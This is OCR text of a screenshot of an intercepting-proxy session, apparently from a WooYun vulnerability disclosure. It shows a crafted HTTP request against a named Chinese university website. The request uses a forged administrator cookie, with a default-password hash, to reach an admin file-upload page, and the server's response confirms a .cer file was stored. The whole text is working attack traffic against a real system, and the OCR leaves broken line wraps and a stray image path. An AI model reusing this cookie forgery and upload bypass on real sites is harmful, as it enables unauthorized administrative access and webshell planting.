 Go
Cancel
Target: http://zcjygs.njnu.edu.cn
Request
Response
Raw Params Headers Hex ViewState
Raw Headers Hex HTML Render
POST /manage/File_Upload.aspx?obj=txt_imgUrl HTTP/1.1
Host: zcjygs.njnu.edu.cn
Content-Length: 3270
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://zcjygs.njnu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3rXvT7HDxNDK45A9
Referer:
http://zcjygs.njnu.edu.cn/manage/File_Upload.aspx?obj=txt_imgU
rl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
__utma=234821441.1926979676.1450323925.1450323925.1450323925.1
; __utmc=234821441;
__utmz=234821441.1450323925.1.1.utmcsr=(direct)|utmccn=(direct
)|utmcmd=(none); ASP.NET_SessionId=l3tu0l55xgqk2xq4fgsmvpq5;
simpleNetCMS=ManageID=0&username=COOKIES_admin&userpwd=21232F2
97A57A5A743894A0E4A801FC3&userrole=0,1,1&roleName=%b9%dc%c0%ed
%d4%b1
------WebKitFormBoundary3rXvT7HDxNDK45A9
Content-Disposition: form-data; name="__VIEWSTATE"
------WebKitFormBoundary3rXvT7HDxNDK45A9
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
BEFE92EF
------WebKitFormBoundary3rXvT7HDxNDK45A9
Content-Disposition: form-data; name="hid_obj"
txt_imgUrl
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 119
Content-Type: text/html; charset=gb2312
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By-Plesk: PleskWin
X-Powered-By: ASP.NET
Date: Thu, 17 Dec 2015 04:55:29 GMT
<script>parent.document.getElementById("txt_imgUrl").value
"/upload/0/20151217125530.cer";parent.ClosePop();</script>
www.wooyun.org